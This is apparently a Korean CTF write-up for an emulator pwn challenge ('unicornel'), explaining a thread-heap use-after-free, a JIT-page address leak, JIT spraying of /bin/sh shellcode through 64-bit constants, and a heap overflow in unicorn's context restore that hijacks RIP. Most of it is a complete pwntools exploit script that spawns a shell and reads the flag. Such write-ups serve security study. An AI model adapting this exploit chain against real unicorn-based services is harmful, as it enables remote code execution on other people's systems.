

위와 같은 메모리 레이아웃을 가지는데, 여기서 rwx로 매핑된 JIT page를 발견할 수 있었고, 이러한 JIT page는 자체적인 랜덤화가 적용된 것으로 보이며 성공적인 RCE를 위해서 JIT page를 타겟팅하기로 결정했다.

Initial Attempt

처음 시도했던 시나리오는 다음과 같다.

쓰레드 힙에서의 UAF를 통해 쓰레드 힙 주소를 유출했을때 JIT page는 엔트로피가 생각보다 적어 정확한 base를 유출할 수는 없지만 rwx 페이지 자체를 확률적으로 구할 수 있다.

이 방법으로 공격을 시도하려면 UAF를 통해 fd를 조작하고 tache에서 AAW를 달성해 JIT page에 청크를 할당해 악의적인 쉘코드를 작성하는 방식으로 공격을 시도해야한다.

사용자가 메모리를 마음대로 할당만 가능하다면, 후속 할당은 free된 메모리의 일부가 reclaim 되는 방식으로 메모리가 할당되기 때문에 fd를 변조하여 연결리스트를 오염시킬 수 있다.

위 시나리오는 사용자가 마음대로 메모리를 할당할 수 있어야만 가능한 시나리오였고 일반적인 방법으로는 메모리를 두 번이상 연속적으로 할당이 불가능했다.

Final Exploit Scenario

그래서 다른 시나리오를 생각해보기로 했다.

다음과 같은 가설을 세웠다.

JIT page가 있다는 것은 내부적인 최적화를 통해 에뮬레이션하는 코드 일부가 JIT을 통해 기계어로 변환된다는 얘기다.

이러한 JIT compile이 트리거되는 조건은 정확히 모르지만, 일반적으로 call count 같이 연속적으로 같은 코드를 실행시켜 이러한 JIT compile을 트리거할 수 있을 것이라고 생각했다.

이를 통해 유저의 입력을 JIT에 반영시킬 수 있게 만들 수 있을 것이라고 생각했고, 특정 아키텍처에서 지원하는 상수 로드를 명령을 이용해서 쉘 코드를 rwx에 일부 삽입하고 rip를 하이재킹한다면 쉘을 띄울 수 있을 것이라고 생각했다.

x86_code = write_x86(0x3000, 0x20)

x86_code += resume_x86(2)

x86_code += '''\

mov rdi, 0x200

call go

go:

movq r10, 0xdeadbeefdeadbeef

movq r10, 0xdeadbeefdeadbeef

sub rdi, 1

cmp rdi, 0

je out

jmp go

out:

ret

'''



위 방식으로 코드를 일부러 최적화시켰더니 일종의 dead code elimination 같은 최적화를 내부적으로 진행하는 것으로 보였다.

가장 마지막 r10에 대한 대입 코드가 기계어로 변환되었고 0xdeadbeefdeadbeef가 JIT page에 들어간 것을 확인했다.

다른 아키텍처에선 최적화가 진행되었을때 JIT page에 8바이트를 반영시킬 수 없어서 x86_64에서 최적화를 시켜야한다.

이 시나리오를 이용하기 위해서는 다음과 같은 전제 조건이 만족되어야한다.

- JIT base를 정확하게 계산할 수 있어야한다. - 즉 JIT page를 정확하게 leak 할 수 있는 primitive가 필요하다.

- RIP hijacking primitive가 필요하다.

JIT base leak

쓰레드 힙에서 특정 사이즈를 충족시켜 이미 free 된 메모리에서 JIT을 가리키는 청크를 reclaim 할 수 있다면 성공적인 leak primitive를 만들 수 있다.

특정 컨디션에서 성공적으로 JIT base + 0x720을 릭할 수 있었다.

Hijacking RIP

유저가 컨트롤 가능한 방식에서 추가적인 악용 가능한 포인트를 찾아야 했다.

무조건 메모리 취약점이 발생한 쓰레드 내에서의 할당이 있어야 그 객체를 타겟으로 조작을 진행할 수 있기 때문이다.



가장 매력적인 포인트는 에뮬레이팅된 시스템콜 인터페이스이다.



시스템 콜 인터페이스 내부 unicorn engine의 구현중 uc_context_restore 에서 객체가 오염되었을 때 악용가능한 포인트를 찾을 수 있었다.

context save 과정에서 동적으로 길이가 결정된다.

여기서 a1 + 384는 main heap에서 할당된 unicorn 엔진의 객체이다.

근데 여기서 a2는 보다시피 취약점이 발생한 쓰레드 힙이다.

그렇다면 공격 면적을 좀 더 넓힐 수 있다.

단순히 쓰레드 힙의 내부 객체를 조작함으로써 메인 힙에서 오버플로우를 발생시킬 수 있고 이를 통해 메인 힙의 객체를 오염시킬 수 있게 되었다.

cpu_exec_x86_64 내부에선 다음과 같이 함수 포인터를 호출하기에 특정 조건을 맞춰서 객체를 조작하면 위와 같이 RIP를 하이재킹 할 수 있었다.

Exploit code

from pwn import *

from keystone import *

import os

UC_ARCH_ARM = 1

UC_ARCH_ARM64 = 2

UC_ARCH_MIPS = 3

UC_ARCH_X86 = 4

UC_ARCH_PPC = 5

UC_ARCH_SPARC = 6

UC_ARCH_M68K = 7

UC_ARCH_RISCV = 8

UC_ARCH_S390X = 9

UC_ARCH_TRICORE = 10

UC_ARCH_MAX = 11

UC_MODE_16 = 1 << 1

UC_MODE_32 = 1 << 2

UC_MODE_64 = 1 << 3

UC_MODE_ARM = 0

UC_MODE_BIG_ENDIAN = 1 << 30

def asm_x86_64(assembly_code):

ks = Ks(KS_ARCH_X86, KS_MODE_64)

encoding, count = ks.asm(assembly_code)

return b''.join(bytes([b]) for b in encoding)

def asm_aarch64(assembly_code):

ks = Ks(KS_ARCH_ARM64, KS_MODE_LITTLE_ENDIAN)

encoding, count = ks.asm(assembly_code)

return b''.join(bytes([b]) for b in encoding)

def asm_arm(assembly_code):

ks = Ks(KS_ARCH_ARM, KS_MODE_ARM)

encoding, count = ks.asm(assembly_code)

return b''.join(bytes([b]) for b in encoding)

def SEND_ELF(ARCH, MODE, code_length):

payload = b''

payload += p32(ARCH)

payload += p32(MODE)

payload += p64(0x1000) + p64(0x1000)

payload += p64(0x2000) + p64(0x1000)

payload += p64(0x3000) + p64(0x1000)

payload += p64(0x4000) + p64(0x1000)

payload += p16(code_length)

payload += p8(4)

payload += p8(0) * 5

p.send(payload)

unicornel_exit = 0

unicornel_write = 1

print_integer = 2

create_shared = 3

map_shared = 4

unmap_shared = 5

bookmark = 6

unicornel_rewind = 7

switch_arch = 8

unicornel_pause = 9

unicornel_resume = 10

def write_x86(addr, count):

payload = f'''\

mov rax, {unicornel_write}

mov rbx, {addr}

mov rcx, {count}

int 0x80

'''

return payload

def print_str_x86(string):

payload = shellcraft.pushstr(string) + f'''\

mov rax, {unicornel_write}

mov rbx, rsp

mov rcx, {len(string)}

int 0x80

'''

return payload

def pause_x86():

payload = f'''\

mov rax, {unicornel_pause}

int 0x80

'''

return payload

def print_return_value_x86():

payload = f'''\

mov rbx, rax

mov rax, {print_integer}

int 0x80

'''

return payload

def create_shared_x86(length):

payload = f'''\

mov rax, {create_shared}

mov rbx, {length}

int 0x80

'''

return payload

def map_shared_x86(address, length, handle):

payload = f'''\

mov rax, {map_shared}

mov rbx, {address}

mov rcx, {length}

mov rdx, {handle}

int 0x80

'''

return payload

def unmap_shared_x86():

payload = f'''\

mov rax, {unmap_shared}

int 0x80

'''

return payload

def resume_x86(pid):

payload = f'''\

mov rbx, {pid}

mov rax, {unicornel_resume}

int 0x80

'''

return payload

def rewind_x86():

payload = f'''

mov rax, {unicornel_rewind}

int 0x80

'''

return payload

def save_ctx_x86():

payload = f'''

mov rax, {bookmark}

int 0x80

'''

return payload

def pause_aarch64():

payload = f'''

mov x0, #{unicornel_pause}

svc 0

'''

return payload

def resume_aarch64(pid):

payload = f'''

mov x1, #{pid}

mov x0, #{unicornel_resume}

svc 0

'''

return payload

def save_ctx_aarch64():

payload = f'''

mov x0, #{bookmark}

svc 0

'''

return payload

def map_shared_aarch64(address, length, handle):

payload = f'''

mov x0, #{map_shared}

mov x1, #{address}

mov x2, #{length}

mov x3, #{handle}

svc 0

'''

return payload

def print_return_value_aarch64():

payload = f'''

mov x1, x0

mov x0, #{print_integer}

svc 0

'''

return payload

def rewind_aarch64():

payload = f'''

mov x0, #{unicornel_rewind}

svc 0

'''

return payload

def pause_arm():

payload = f'''

mov r0, #{unicornel_pause}

svc 0

'''

return payload

def rewind_arm():

payload = f'''

mov r0, #{unicornel_rewind}

svc 0

'''

return payload

def print_return_value_arm():

payload = f'''

mov r1, r0

mov r0, {print_integer}

svc 0

'''

return payload

def save_ctx_arm():

payload = f'''

mov r0, #{bookmark}

svc 0

'''

return payload

def resume_arm(pid):

payload = f'''

mov r0, #{unicornel_resume}

mov r1, #{pid}

svc 0

'''

return payload

def map_shared_arm(address, length, handle):

payload = f'''

mov r0, #{map_shared}

mov r1, #{address}

mov r2, #{length}

mov r3, #{handle}

svc 0

'''

return payload

while True:

REMOTE = True

if REMOTE:

p = remote('unicornel.2024.ctfcompetition.com', 1337)

p.recvuntil(b'You can run the solver with:\n')

cmd = "bash -c '" + (p.recvline()[4:]).decode() + "'"

result = (os.popen(cmd).read())

p.sendline(result.split ()[0])

log.success("POW finished")

else:

p = process('./chal')

context.binary = ELF('./chal')

# pid 0

code = ''

code += 'mov sp, #0x2000\n'

code += save_ctx_aarch64()

code += pause_aarch64()

code += map_shared_aarch64(0x5000, 0x5000, 0)

code += resume_aarch64(1)

code += rewind_aarch64()

payload = asm_aarch64(code)

SEND_ELF(UC_ARCH_ARM64, UC_MODE_ARM, len(payload))

p.send(payload)

p.recvuntil(b'with pid ')

pid = int(p.recvline()[:-1])

log.success(f"created process - {pid}")

# pid 1

code = ''

code += 'mov rsp, 0x2000\n'

code += 'retry:\n'

code += create_shared_x86(0x000000000005000)

code += resume_x86(0)

code += pause_x86()

code += map_shared_x86(0x5000, 0x5000, 0) # handle 0

code += '''\

mov rdi, 0x5000

mov rax, [rdi]

cmp rax, 0

jne success

'''

code += unmap_shared_x86()

code += 'jmp retry\n'

code += 'success:\n'

code += write_x86(0x5000, 0x40)

code += write_x86(0x5000, 0x10)

code += pause_x86() # exploit phase 2 aaw

code += 'jmp 0x7000\n' # shared memory - shellcode start

# maybe RVA? 0x7000 not working

payload = asm_x86_64(code)

SEND_ELF(UC_ARCH_X86, UC_MODE_64, len(payload))

p.send(payload)

p.recvuntil(b'with pid ')

pid = int(p.recvline()[:-1])

log.success(f"created process - {pid}")

rv = p.recv(0x40)

leak = u64(rv[:8])

thread_heap = u64(rv[16:24])

log.success("thread heap: " + hex(thread_heap))

JIT = leak - 0x720

heap_leak = u64(rv[0x10:0x18]) + 0x1e820

if JIT < 0:

continue

log.success("JIT: "+hex(JIT))

log.success("heap target: "+hex(heap_leak))

rv = p.recv(0x10)

leak = u64(rv[:8])

if leak-0x720 != JIT: # leak + 0x720

continue

# pid 2

x86_code = write_x86(0x3000, 0x20)

# shellcode = []

# shellcode.append(u64(asm('''\

# push 0x68732f

# pop rax

# jmp $+0x8

# ''').ljust(8,b'\x00')))

# shellcode.append(u64(asm('''\

# push 0x6e69622f

# pop rdx

# jmp $+0x8

# ''').ljust(8,b'\x00')))

# shellcode.append(u64(asm('''\

# shl rax,0x20

# xor esi,esi

# jmp $+0x8

# ''').ljust(8,b'\x00')))

# shellcode.append(u64(asm('''\

# add rax,rdx

# xor edx,edx

# push rax

# jmp $+0x8

# ''').ljust(8,b'\x00')))

# shellcode.append(u64(asm('''\

# mov rdi,rsp

# push 0x3b

# pop rax

# syscall

# ''').ljust(8,b'\x00')))

shellcode = [498588942530195304, 498591614015516520, 498762874620002632, 498581047463641416, 364607107060173128]

print(shellcode)

x86_code += f'''\

movq r9, 0xcafebabecafebabe

movq r10, {hex(shellcode[0])}

movq r11, {hex(shellcode[1])}

movq r12, {hex(shellcode[2])}

movq r13, {hex(shellcode[3])}

movq r14, {hex(shellcode[4])}

'''

x86_code += save_ctx_x86()

x86_code += resume_x86(2) # go

x86_code += pause_x86()

x86_code += rewind_x86()

x86_payload = asm_x86_64(x86_code)

x86_payload = x86_payload.ljust((len(x86_code)//4 + 1)*4, b'\x00')

stub = 'mov r0, 0x8000\n'

for i in range(len(x86_code)//4):

stub += f'ldr r1, = {u32(x86_payload[4*i:4*i+4])}\n'

stub += f'str r1, [r0]\n'

stub += f'add r0, r0, #4\n'

code = ''

code += 'mov sp, #0x2000\n'

code += map_shared_arm(0x5000, 0x5000, 0)

code += print_return_value_arm()

code += stub

code += resume_arm(1)

code += pause_arm() # go target

target = heap_leak - 0x2c0 + 0x8

target1 = heap_leak - 0x90 + 0x10

jump = JIT + 0xddb

code += f'''\

ldr r1, = {0x3000}

ldr r0, = {0x5190}

str r1, [r0] // size overwrite

ldr r0, = {0x51a0 + 8}

ldr r1, = {target1 & 0xffffffff}

ldr r2, = {target1 >> 32}

str r1, [r0]

add r0, r0, #4

str r2, [r0]

ldr r0, = {0x51a0 + 0x10}

ldr r1, = {jump & 0xffffffff}

ldr r2, = {jump >> 32}

str r1, [r0]

add r0, r0, #4

str r2, [r0]

ldr r0, = {0x51a0 + 0x1b38}

ldr r1, = {target & 0xffffffff}

ldr r2, = {target >> 32}

str r1, [r0]

add r0, r0, #4

str r2, [r0]

'''

code += resume_arm(1)

'''

0x559c69a119a8 4c89ef <cpu_exec_x86_64+0x288> mov rdi, r13

-> 0x559c69a119ab 488b80c0020000 <cpu_exec_x86_64+0x28b> mov rax, QWORD PTR [rax + 0x2c0]

0x559c69a119b2 ff9090000000 <cpu_exec_x86_64+0x292> call QWORD PTR [rax + 0x90]

0x559c69a119b8 4989c4 <cpu_exec_x86_64+0x298> mov r12, rax

0x559c69a119bb 488b83a8810000 <cpu_exec_x86_64+0x29b> mov rax, QWORD PTR [rbx + 0x81a8]

0x559c69a119c2 4d89e7 <cpu_exec_x86_64+0x2a2> mov r15, r12

'''

payload = asm_arm(code)

SEND_ELF(UC_ARCH_ARM, UC_MODE_ARM, len(payload))

pause()

p.send(payload)

try:

p.recvuntil(b'with pid ')

pid = int(p.recvline()[:-1])

log.success(f"created process - {pid}")

sleep(1)

p.sendline(b'id')

p.sendline(b'id')

p.sendline(b'cat flag*')

if b'uid' in p.recvuntil(b'uid', timeout=2):

p.interactive()

break

except Exception as e:

print(e)

pass

it += 1

p.close()